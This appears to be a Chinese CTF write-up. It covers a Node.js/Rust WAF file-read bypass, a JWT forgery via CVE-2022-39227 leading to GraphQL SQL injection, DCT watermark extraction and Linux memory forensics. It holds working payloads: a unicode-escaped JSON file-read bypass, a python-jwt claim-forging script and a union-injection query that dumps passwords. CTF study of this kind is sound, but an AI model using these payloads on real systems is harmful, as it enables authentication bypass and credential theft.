
把我们所有的东西组合起来,即可获得 p a y l o a d ,但是注意要把最后的回车删掉,不然无法反序列化,然后就得到 f l a g .
2.RustWaf
/ s r c 得到 n o d e j s 源代码
通过源码可以看到路由分别有三个 、 、 / r e a d f i l e 、 / 、 / s r c
并且可以通过源码知道我们操作的地方再 / r e a d f i l e 并且定义了直接 p o s t 传再 b o d y
其实这个就是利用 f s 的函数,这个刷过 c t f s h o w 的同学都知道,可以读文件
const express = require ( 'express' );
const app = express ();
const bodyParser = require ( "body-parser" )
const fs = require ( "fs" )
app. use (bodyParser. text ({ type : '*/*' }));
const { execFileSync } = require ( 'child_process' );
app. post ( '/readfile' , function ( req, res ) {
let body = req. body . toString ();
let file_to_read = "app.js" ;
const file = execFileSync ( '/app/rust-waf' , [body], {
encoding : 'utf-8'
}). trim ();
try {
file_to_read = JSON . parse (file)
} catch (e){
file_to_read = file
}
let data = fs. readFileSync (file_to_read);
res. send (data. toString ());
});
app. get ( '/' , function ( req, res ) {
res. send ( 'see `/src`' );
});
app. get ( '/src' , function ( req, res ) {
var data = fs. readFileSync ( 'app.js' );
res. send (data. toString ());
});
app. listen ( 3000 , function () {
console . log ( 'start listening on port 3000' );
}); 代码比较简单,重点就是在 / r e a d f i l e 目录下读取文件,而会直接从 p o s t − b o d y 获取文件名,测试读 取 / e t c / p a s s w d 成功
但是读取 f l a g 的时候没有成功,返回了 r u s t 的代码。可以发现如果 p a y l o a d 中包含 f l a g 或者 p r o c 就会直接返回文件内容,如果绕过了再判断 p a y l o a d 如果是 j s o n 格式,那么是否存在 k e y 为 p r o t o c o l ,如果存在也直接返回文件内容
use std::env;
use serde::{Deserialize, Serialize};
use serde_json::Value;
static BLACK_PROPERTY: & str = "protocol" ;
#[derive(Debug, Serialize, Deserialize)]
struct File {
#[serde(default = "default_protocol" )]
pub protocol: String ,
pub href: String ,
pub origin: String ,
pub pathname: String ,
pub hostname: String
}
pub fn default_protocol () -> String {
"http" . to_string ()
}
pub fn waf (body: & str ) -> String {
if body. to_lowercase (). contains ( "flag" ) ||
body. to_lowercase (). contains ( "proc" ){
return String:: from ( "./main.rs" );
}
pub fn waf (body: & str ) -> String {
if body. to_lowercase (). contains ( "flag" ) ||
body. to_lowercase (). contains ( "proc" ){
return String:: from ( "./main.rs" );
}
if let Ok (json_body) = serde_json::from_str::<Value>(body) {
if let Some (json_body_obj) = json_body. as_object () {
if json_body_obj. keys (). any (|key| key == BLACK_PROPERTY) {
return String:: from ( "./main.rs" );
}
}
if let Ok (file) = serde_json::from_str::<File>(body) {
return serde_json:: to_string (&file). unwrap_or (String:: from ( "./main.rs" ));
}
} else {
return String:: from (body);
}
return String:: from ( "./main.rs" );
}
fn main () {
let args : Vec < String > = env:: args (). collect ();
println! ( "{}" , waf (&args[ 1 ]));
} 发现 c o r c t f 的某道题和这道题类似,也是绕过 f s . r e a d f i l e S y n c
链接
链接2
将 p a y l o a d 以 j s o n 格式传,但是这里用到的 p a y l o a d 中存在 p r o t o c o l 导致 r u s t 能检测到,要利用 u n i c o d e 绕过。
最终 p a y l o a d :
{ "hostname" : "" , "pathname" : "/fl%61g" , "protocol" : "file:" , "origin" : "fuckyou" , "pr\ud800otocol" : "file:" , "href" : "fuckyou" } 得到 f l a g
3.FunWEB 赶在题目环境关闭前问了下学长思路然后复现了一波
题目存在 jwt, 用的是 python-jwt 库最近的漏洞 CVE-2022-39227
https://github.com/davedoesdev/python-jwt/commit/88ad9e67c53aa5f7c43ec4aa52ed34b7930068c9
具体的 exp 在 commit 记录里面, 需要自己手动改
from datetime import timedelta
from json import loads , dumps
from jwcrypto.common import base64url_decode , base64url_encode
def topic ( topic ):
""" Use mix of JSON and compact format to insert forged claims including long expiration """
[ header , payload , signature ] = topic . split ( '.' )
parsed_payload = loads ( base64url_decode ( payload ))
parsed_payload [ 'is_admin' ] = 1
parsed_payload [ 'exp' ] = 2000000000
fake_payload = base64url_encode (( dumps ( parsed_payload , separators = ( ',' , ':' ))))
return '{" ' + header + '.' + fake_payload + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"}'
token = topic ( 'eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE2NjcxMzcwMzAsImlhdCI6MTY2NzEzNjczMCwiaXNfYWRtaW4iOjAsImlzX2xvZ2luIjoxLCJqdGkiOiJ4YWxlR2dadl9BbDBRd1ZLLUgxb0p3IiwibmJmIjoxNjY3MTM2NzMwLCJwYXNzd29yZCI6IjEyMyIsInVzZXJuYW1lIjoiMTIzIn0.YnE5tK1noCJjultwUN0L1nwT8RnaU0XjYi5iio2EgbY7HtGNkSy_pOsnRl37Y5RJvdfdfWTDCzDdiz2B6Ehb1st5Fa35p2d99wzH4GzqfWfH5zfFer0HkQ3mIPnLi_9zFiZ4mQCOLJO9RBL4lD5zHVTJxEDrESlbaAbVOMqPRBf0Z8mon1PjP8UIBfDd4RDlIl9wthO-NlNaAUp45woswLe9YfRAQxN47qrLPje7qNnHVJczvvxR4-zlW0W7ahmYwODfS-KFp8AC80xgMCnrCbSR0_Iy1nsiCEO8w2y3BEcqvflOOVt_lazJv34M5e28q0czbLXAETSzpvW4lVSr7g' )
print ( token )
这里注册一个 123/123 用户, 然后用网站给的 token 来打
注意 parsed_payload['is_admin'] = 1 里面的 1 必须是 int 类型
之后直接把输出复制到 cookie 里, 再访问 /getflag
提示需要 admin password, 于是点击查看成绩, 发现是 graphql 查询
参考文章
https://hwlanxiaojun.github.io/2020/04/14/当CTF遇上GraphQL的那些事/
https://threezh1.com/2020/05/24/GraphQL漏洞笔记及案例/
根据输出的意思, 改成 getscoreusingid
graphql 其实就是在后端和数据库中间加了一层, 类似的也有 sql 注入
id 处不能直接注入, 限制死了是 int 类型, 猜测可能也有 getscoreusingname
改成 getscoreusingnamehahaha
union 注入, 试了一圈后发现是 sqlite 数据库, 在 sqlite_master 表中查到表名为 users, 然后猜字段为 password
{ getscoreusingnamehahaha(name: "1' union select group_concat(password) from users --" ) { name score } }

拿着 admin 的密码去登录, 点击查看 flag


0x02 MISC 1.0o0o0 文件尾是pk,然后伪加密可以解开
一个混淆脚本,要解混淆
from secret import o0o0o0_formula
o0000o0000 = np.float32(cv2.imread('0000.bmp', 0))
o0000o0000o = np.float32(cv2.imread('oooo.bmp', 0))
o0o0o0o0o0 = o0000o0000
for i in range(o0000o0000.shape[0]//8): # 0-64
for j in range(o0000o0000.shape[1]//8): # 0-64
o0oo000oo0 = int(o0000o0000.shape[0] / 8)
o000000000 = int(o0000o0000.shape[1] / 8)
o0000000000 = o0000o0000o.shape[0] * o0000o0000o.shape[1]
o0ooooooo0 = math.ceil(o0000000000 / (o0oo000oo0 * o000000000))
o00o0o0o00 = cv2.dct(o0000o0000[8*i:8*i+8, 8*j:8*j+8])
for ooooooooo in range(o0ooooooo0):
x, y = o0ooooooo0-ooooooooo, o0ooooooo0+ooooooooo
o000ooo000 = o00o0o0o00[x, y]
o0o0o0o0o0o = o00o0o0o00[8 - x, 8 - y]
oo0o0 = secret([i, ooooooooo, random.randint(0, 10)])
oo000 = secret([j, ooooooooo, random.randint(0, 10)])
if o000ooo000 <= o0o0o0o0o0o:
o0oo000oo0oo = random.randint(24, 36)
else:
o0oo000oo0oo = random.randint(-24, -12)
o00o0o0o00[8-x, 8-y] = float(o0oo000oo0oo)
o00o0o0o00[x, y] += float((o0000o0000o[oo0o0][oo000] - 128)*2)
o0o0o0o0o0[8*i:8*i+8, 8*j:8*j+8] = cv2.idct(o00o0o0o00)
cv2.imwrite("0o0o0.bmp", o0o0o0o0o0) 实际上就是照着把变量换一便就行了,大概这样
import secrets
import numpy as np
img = np.float32(cv2.imread('0000.bmp', 0))
water = np.float32(cv2.imread('oooo.bmp', 0))
pic = img
for i in range(img.shape[0]//8):
for j in range(img.shape[1]//8):
a = int(img.shape[0] / 8)
b = int(img.shape[1] / 8)
num = water.shape[0] * water.shape[1]
r = math.ceil(num / (a * b))
dct = cv2.dct(img[8*i:8*i+8, 8*j:8*j+8])
for m in range(r):
rx,ry = r-m,r+m
r1 = dct[rx,ry]
r2 = dct[8-rx,8-ry]
n1 = secret([i,m, random.randint(0, 10)])
n2 = secret([i,m, random.randint(0, 10)])
if r1<=r2:
k = random.randint(24,36)
else:
k = random.randint(-24, -12)
dct[8-rx,8-ry] = float(k)
dct[rx,ry] += float((water[m][m] - 128)*2)
pic[8*i:8*i+8, 8*j:8*j+8] = cv2.idct(dct)
cv2.imwrite("0o0o0.bmp", pic)
ok,然后看看代码,
首先coploit非常牛逼,直接自动补全是dct域变换相关了,所以说这里直接也不用去想是什么算法相关了,网上脚本不太行,搜了下相关论文,还可以
一种基于DCT理论的空域数字水印算法-DAS算法 – 百度学术 (baidu.com)
然后具体更多细节内容在secert中,这里我们要结合论文内容进行分析
过一遍,r=4,然后把128的内容写入512内,之后进行8×8的分块,然后每个块需要4像素才可以全部隐藏。
计算获得
n1 = i*2+m*2
n2 = j*2+m//2
编写dct空域解密脚本
import numpy as np
import cv2
from PIL import Image
img1 = cv2.imread('0o0o0.bmp')
img1 = img1.astype('float32')
img2 = cv2.cvtColor(img1, cv2.COLOR_BGR2GRAY)
w,h = 128,128
r = 4
water = Image.new('L', (w, h), 255)
res = []
a = int(img2.shape[0] / 8)
b = int(img2.shape[1] / 8)
for i in range(a):
for j in range(b):
dct = cv2.dct(img2[8*i:8*i+8, 8*j:8*j+8])
for m in range(r):
rx,ry = 4-m,4+m
r1 = dct[rx,ry]
r2 = dct[7-rx,7-ry]
if r1>r2:
water.putpixel((i*2+m%2,j*2+m//2),0)
res.append(0)
else:
water.putpixel((i*2+m%2,j*2+m//2),255)
res.append(1)
print(res)
water.show() 获得图片
读取,转ascii码,发现结果不对,尝试xor了一下0xff,获得flag
from PIL import Image
im = Image.open("water.bmp")
im = im.convert("L")
w,h = im.size
flag = []
k = 0
for i in range(h):
for j in range(w):
if im.getpixel((j,i)) != 255:
k += 1
else:
flag.append(k)
k = 1
for i in flag:
print(chr(i^0xff),end="") 2.strange_forensics linux内存取证,基本上strings都能做,一步一步来
直接strings flag,发现了flag3
flag1说是用户的密码,总所周知linux密码存在/etc/shadow文件内,当然字符串那么多也不怎么好找,还是看看,随处可见的bob
那么bob也肯定就是明文存储在shadow里面了,看看shadow文件结构
用户名后跟冒号加$符号,直接搜索
找到了,直接丢入cmd5查询,获得flag1 890topico
然后flag2是个问题,继续寻找,尝试搜索Desktop等关键字,发现盲点,一个secret.zip的文件
010搜索zip的文件头,翻到最后发现了zip文件。
提取出来,是个伪解密,改下加密头00-》09进行爆破,
最后获得密码123456
拼接起来,最终flag
890topico_y0u_Ar3_tHe_LInUx_forEnsIcS_MASTER
补充 实际上使用vol做map解出来的捏,可惜查找文件效率实属感人,
写wp就懒得再做一遍了,strings大法好
3.lena 水印,宇宙无敌超级大套娃,把关键内容基本都加了备注,混淆就是审计起来麻烦,其他的也没什么了,备注好各个功能就行,反正都是套娃,相互调用就行了,该题目使用的混淆工具
Oxyry Python Obfuscator – The most reliable python obfuscator in the world
import cv2
import pywt
import numpy as np
from reedsolo import RSCodec
#猫眼变换
def a(OO0O000OO00OO000O, O0O00OOOOO0OO0O0O):
O000O0O0OOOOOO0OO, OO0000OOO0O0OOOOO, OOOOOOOOO00000OO0 = O0O00OOOOO0OO0O0O
O0OO0OOO0OO0O0O0O = np.zeros(OO0O000OO00OO000O.shape)
OO0OO0OOO0O0O0OOO, O00OO00OO0O000OOO = OO0O000OO00OO000O.shape[:2]
for OOOO00O0O000O0O00 in range(O000O0O0OOOOOO0OO):
for O0O00OO0000000000 in range(OO0OO0OOO0O0O0OOO):
for O0OO0OO00OO0O00O0 in range(O00OO00OO0O000OOO):
O00O00O00OOOOO000 = (O0OO0OO00OO0O00O0 +
OO0000OOO0O0OOOOO * O0O00OO0000000000) % O00OO00OO0O000OOO
OOO00000OOO0O0O00 = (
OOOOOOOOO00000OO0 * O0OO0OO00OO0O00O0 +
(OO0000OOO0O0OOOOO * OOOOOOOOO00000OO0 + 1) * O0O00OO0000000000) % OO0OO0OOO0O0O0OOO
O0OO0OOO0OO0O0O0O[OOO00000OOO0O0O00, O00O00O00OOOOO000] = OO0O000OO00OO000O[O0O00OO0000000000,
O0OO0OO00OO0O00O0]
OO0O000OO00OO000O = O0OO0OOO0OO0O0O0O.copy()
return O0OO0OOO0OO0O0O0O
#b,分块,与c对应
def b(OO0O0OOO0OOOOOO00, O00OOOO0OOOOO0O00):
O0OO00O00OO0OOO0O, O0O00O0O0OOOOOO0O = OO0O0OOO0OOOOOO00.shape[:2]
OOO0000O0OOO00O0O, O0O0O0O0O0000OO00 = O00OOOO0OOOOO0O00
OOO0OO0O00O0OO0OO = (O0OO00O00OO0OOO0O // OOO0000O0OOO00O0O, O0O00O0O0OOOOOO0O // O0O0O0O0O0000OO00,
OOO0000O0OOO00O0O, O0O0O0O0O0000OO00)
O0OO0OOO0OOOO0O00 = OO0O0OOO0OOOOOO00.itemsize * np.array(
[O0O00O0O0OOOOOO0O * OOO0000O0OOO00O0O, O0O0O0O0O0000OO00, O0O00O0O0OOOOOO0O, 1])
OO0OO0O0OO0OO0O0O = np.lib.stride_tricks.as_strided(OO0O0OOO0OOOOOO00, OOO0OO0O00O0OO0OO,
O0OO0OOO0OOOO0O00).astype('float64')
OO0OO0O0OO0OO0O0O = np.reshape(
OO0OO0O0OO0OO0O0O,
(OOO0OO0O00O0OO0OO[0] * OOO0OO0O00O0OO0OO[1], OOO0000O0OOO00O0O, O0O0O0O0O0000OO00))
return OO0OO0O0OO0OO0O0O
#c 合块,与b对应
def c(O0O0OOOO0O0O00O0O, OOO0OO000O0000O00):
O0O0O0O00OO0O0O00, OO000O00O0000O000 = OOO0OO000O0000O00[:2]
OOOOO0000O0OO00OO, OOOO00O0OOO0000O0 = O0O0OOOO0O0O00O0O.shape[-2:]
OOO0O000O0O0O00OO = (O0O0O0O00OO0O0O00 // OOOOO0000O0OO00OO, OO000O00O0000O000 // OOOO00O0OOO0000O0,
OOOOO0000O0OO00OO, OOOO00O0OOO0000O0)
O0O0OOOO0O0O00O0O = np.reshape(O0O0OOOO0O0O00O0O, OOO0O000O0O0O00OO)
OOOOO00O0O00OO00O = []
for OO00OOO0O0O0OOO00 in O0O0OOOO0O0O00O0O:
OOOOO00O0O00OO00O.append(np.concatenate(OO00OOO0O0O0OOO00, axis=1))
OO00O0OO0O000OOOO = np.concatenate(OOOOO00O0O00OO00O, axis=0)
return OO00O0OO0O000OOOO
#二值化用,
def d(OO00OOOO00000O000):
O0O0000000000O00O = ((OO00OOOO00000O000 > 128) * 255).astype('uint8')
return O0O0000000000O00O
#套娃变换,μ律
def e(O0OO0OOOOO0O00OOO, O000O0O0O0O00O0O0, O0OOOOOO00OO00O0O):
return np.log(1 + O0OOOOOO00OO00O0O *
(np.abs(O0OO0OOOOO0O00OOO) / O000O0O0O0O00O0O0)) / np.log(1 + O0OOOOOO00OO00O0O)
#套娃里面的μ律逆变换
def f(O0O0OO0O0O000O0O0, OOOO0000O0OOOOO00, OOOO0OOO00O0OO00O):
return (OOOO0000O0OOOOO00 / OOOO0OOO00O0OO00O) * (np.power(1 + OOOO0OOO00O0OO00O, np.abs(O0O0OO0O0O000O0O0)) - 1
)
#也是套娃的,QIM
def g(O0O0O0OO0OO00O000, O0O0O00O00000OO00, O0O0000O000OO00OO):
O000O000OOOOO0OOO = (np.round(O0O0O0OO0OO00O000 * 1000 / O0O0000O000OO00OO) * O0O0000O000OO00OO +
(-1)**(O0O0O00O00000OO00 + 1) * O0O0000O000OO00OO / 4.) / 1000
return O000O000OOOOO0OOO
class Watermark:
def __init__(O0O0OOO0O0O000000, OO00OO0OO0OO00000):
#初始变量定义,都是self
O0O0OOO0O0O000000.block_shape = 4
O0O0OOO0O0O000000.arnold_factor = (6, 20, 22)
O0O0OOO0O0O000000.rsc_factor = 100
O0O0OOO0O0O000000.mu_law_mu = 100
O0O0OOO0O0O000000.mu_law_X_max = 8000
O0O0OOO0O0O000000.delta = 15
O0O0OOO0O0O000000.carrier = OO00OO0OO0OO00000.astype('float32')
O00O00OOOOO0000O0, OO0OO0OO0OO0O0O0O = O0O0OOO0O0O000000.carrier.shape[:2]
O0O0OOO0O0O000000.carrier_cA_height = O00O00OOOOO0000O0 // 2
O0O0OOO0O0O000000.carrier_cA_width = OO0OO0OO0OO0O0O0O // 2
O0O0OOO0O0O000000.watermark_height = O0O0OOO0O0O000000.carrier_cA_height // O0O0OOO0O0O000000.block_shape
O0O0OOO0O0O000000.watermark_width = O0O0OOO0O0O000000.carrier_cA_width // O0O0OOO0O0O000000.block_shape
O0O0OOO0O0O000000.max_bits_size = O0O0OOO0O0O000000.watermark_height * O0O0OOO0O0O000000.watermark_width
O0O0OOO0O0O000000.max_bytes_size = O0O0OOO0O0O000000.max_bits_size // 8
O0O0OOO0O0O000000.rsc_size = len(
RSCodec(O0O0OOO0O0O000000.rsc_factor).encode(b'\x00' * O0O0OOO0O0O000000.max_bytes_size))
#补数
def h(OOO0O00OOOOOO0O00, O00O0OOOO00OOO0O0):
OO00O0O0O0O0000OO = (O00O0OOOO00OOO0O0 % 2).flatten()
if len(OO00O0O0O0O0000OO) < OOO0O00OOOOOO0O00.max_bits_size:
OO00O0O0O0O0000OO = np.hstack(
(OO00O0O0O0O0000OO,
np.zeros(OOO0O00OOOOOO0O00.max_bits_size - len(OO00O0O0O0O0000OO)))).astype('uint8')
return OO00O0O0O0O0000OO
#字节压缩转换
def i(O00O0OOO0O00O0O0O, O0O0O00O00OO0O0OO):
OOOO0OOO00O00OOOO = np.packbits(O0O0O00O00OO0O0OO).tobytes()
return OOOO0OOO00O00OOOO
#字节解压转换
def j(O0O0O0O0O0O00000O, O0O00OOO00000O000):
OOO0OOOO0O000O0OO = np.unpackbits(np.frombuffer(O0O00OOO00000O000, dtype='uint8'))
if len(OOO0OOOO0O000O0OO) < O0O0O0O0O0O00000O.max_bits_size:
OOO0OOOO0O000O0OO = np.hstack(
(OOO0OOOO0O000O0OO,
np.zeros(O0O0O0O0O0O00000O.max_bits_size - len(OOO0OOOO0O000O0OO)))).astype('uint8')
return OOO0OOOO0O000O0OO
#屎山套娃...上面的efg都在里面.
def k(OO00000O0OO0OO000, OOOOOOO00O00O0OO0, OOO00OO0O0OO0OOOO):
O00O0OOO00OO0OO00 = OOOOOOO00O00O0OO0.copy()
for OO000000O00OOO0O0, OO00O0000000OO0OO in enumerate(OOOOOOO00O00O0OO0):
OO0OO0OOO0OOOOOO0 = OOO00OO0O0OO0OOOO[OO000000O00OOO0O0]
O0OO00OO000000O0O = cv2.dct(OO00O0000000OO0OO)
OOO000O000OO00OOO, OO00OOO000000OOO0, OO0OO0OOOO000OO0O = np.linalg.svd(O0OO00OO000000O0O)
OO0000O0O000OO0OO = np.max(OO00OOO000000OOO0)
OOO0O00OOOO0O0OO0 = e(OO0000O0O000OO0OO, OO00000O0OO0OO000.mu_law_X_max,
OO00000O0OO0OO000.mu_law_mu)
OOOO0OOO0O0OOO00O = g(OOO0O00OOOO0O0OO0, OO0OO0OOO0OOOOOO0, OO00000O0OO0OO000.delta)
O00OOOOOOO0OO0OO0 = f(OOOO0OOO0O0OOO00O, OO00000O0OO0OO000.mu_law_X_max,
OO00000O0OO0OO000.mu_law_mu)
for O0O0O0OOO00O00OOO in range(OO00000O0OO0OO000.block_shape):
if OO00OOO000000OOO0[O0O0O0OOO00O00OOO] == OO0000O0O000OO0OO:
OO00OOO000000OOO0[O0O0O0OOO00O00OOO] = O00OOOOOOO0OO0OO0
O0OO0O0OOOOOO000O = np.dot(np.dot(OOO000O000OO00OOO, np.diag(OO00OOO000000OOO0)),
OO0OO0OOOO000OO0O)
O0OOO0O0O00OOO000 = cv2.idct(O0OO0O0OOOOOO000O)
O00O0OOO00OO0OO00[OO000000O00OOO0O0] = O0OOO0O0O00OOO000
return O00O0OOO00OO0OO00
#关键内容,最终变换....
def l(OOOOOOOO0OO00OOO0, O0O00O000OOO000OO):
OOOO0O0OO0O000O00 = a(O0O00O000OOO000OO, OOOOOOOO0OO00OOO0.arnold_factor)#猫眼变换
OOO00OO0000O0O0OO = d(OOOO0O0OO0O000O00) #进行二值化
O00O0OO0000OOOOO0 = OOOOOOOO0OO00OOO0.h(OOO00OO0000O0O0OO) #补
OO0000O000000O0OO = OOOOOOOO0OO00OOO0.i(O00O0OO0000OOOOO0) #转换为字节
OO00OOO0O0OO000OO = RSCodec(OOOOOOOO0OO00OOO0.rsc_factor) #纠错
O0O00OO0OO000OO0O = bytes(OO00OOO0O0OO000OO.encode(OO0000O000000O0OO)) #编码,转字节
OOOOO0OOOOOO00OOO = OOOOOOOO0OO00OOO0.j(O0O00OO0OO000OO0O[:OOOOOOOO0OO00OOO0.max_bytes_size]) #压缩数组
O0OO0OOO0000OO0OO = OOOOOOOO0OO00OOO0.j(O0O00OO0OO000OO0O[OOOOOOOO0OO00OOO0.max_bytes_size:]) #压缩数组
O0OO0O00OO0000OOO = cv2.cvtColor(OOOOOOOO0OO00OOO0.carrier, cv2.COLOR_BGR2YCrCb) #转换为YCrCb
OOO000O00O000OO0O, OO0OO0O0OOOOOOO00, OO0OO0OO000OOO000 = cv2.split(O0OO0O00OO0000OOO) #分离通道
O000O00OO0O00000O, O00OO0OOO0O0OO000 = pywt.dwt2(OO0OO0O0OOOOOOO00, 'haar') #小波变换
O0O0O00OOOO00OO00, OOOOO00000000OO0O = pywt.dwt2(OO0OO0OO000OOO000, 'haar') #小波变换
OO0OOO0OOO00OO0O0 = b(O000O00OO0O00000O,
(OOOOOOOO0OO00OOO0.block_shape, OOOOOOOO0OO00OOO0.block_shape)) #分块
O0OO000OOO0OO0000 = b(O0O0O00OOOO00OO00,
(OOOOOOOO0OO00OOO0.block_shape, OOOOOOOO0OO00OOO0.block_shape)) #分块
O00000OO0O00O0O0O = OOOOOOOO0OO00OOO0.k(OO0OOO0OOO00OO0O0, OOOOO0OOOOOO00OOO) #DCT套娃变换
O000OOOO0000OOO00 = c(O00000OO0O00O0O0O,
(OOOOOOOO0OO00OOO0.carrier_cA_height, OOOOOOOO0OO00OOO0.carrier_cA_width)) #合块
O0OO0O0OOO0O000OO = OOOOOOOO0OO00OOO0.k(O0OO000OOO0OO0000, O0OO0OOO0000OO0OO) #DCT套娃变换
O000O0O0OOO00OO0O = c(O0OO0O0OOO0O000OO,
(OOOOOOOO0OO00OOO0.carrier_cA_height, OOOOOOOO0OO00OOO0.carrier_cA_width)) #合块
OOO00O0OOO00OO0OO = pywt.idwt2((O000OOOO0000OOO00, O00OO0OOO0O0OO000), 'haar') #小波逆变换
O00OOO000O00OO0OO = pywt.idwt2((O000O0O0OOO00OO0O, OOOOO00000000OO0O), 'haar') #小波逆变换
